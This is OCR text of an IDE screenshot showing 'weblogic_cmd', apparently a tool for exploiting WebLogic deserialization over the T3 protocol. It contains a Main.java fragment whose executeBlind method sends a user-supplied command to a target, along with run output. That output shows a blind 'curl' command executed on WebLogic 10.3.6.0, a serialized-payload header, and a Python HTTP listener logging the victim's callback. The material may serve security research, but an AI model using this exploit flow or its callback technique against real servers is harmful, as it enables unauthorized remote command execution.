 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd [E:\work\weblogic_cmd] - ...\src\com\supeream\Main.java - IntelliJ IDEA
weblogic_cmd src com supeream Main
Main Git:
Project
README.md Main.java WebLogicOperation.java T3ProtocolOperation.java SerialDataGenerator.java BypassPayloadSelector.java Serializa 3
1: Project
7: Structure
2: Favorites
Database
Ant
weblogic_cmd E:\work\weblogic_cmd
.idea
lib
out
src
README.md
weblogic_cmd.iml
External Libraries
Scratches and Consoles
return false;
56 }
57
58 public static void executeBlind(String host, String port) throws Exception {
59
60 if (cmdLine.hasOption("B") && cmdLine.hasOption("C")) {
61 System.out.println("执行命令:" + cmdLine.getOptionValue("C"));
62 WebLogicOperation.blindExecute(host, port, cmdLine.getOptionValue("C"));
63 System.out.println("执行blind命令完成");
64 System.exit( status: 0);
65 }
66
67 }
68
69 @ public st
70 if (c
71 re
72 } else
73 re
74 }
Main › executeBlind
命令提示符 - python -m http.server --bind 0.0.0.0 80
C:\Users\YuFen>python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.2.129 - - [01/Feb/2020 19:16:09] "GET / HTTP/1.1" 200 -
Run: Main
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe" ...
执行命令:curl http://172.16.2.1
weblogic version:10.3.6.0
aced0005737200257765626c6f6769632e6a6d732e636f6d6d6f6e
执行blind命令完成
Process finished with exit code 0
4: Run 5: Debug 6: TODO 9: Version Control Terminal Java Enterprise
All files are up-to-date (a minute ago) 66:1 CRLF UTF-8 4 spaces Git: master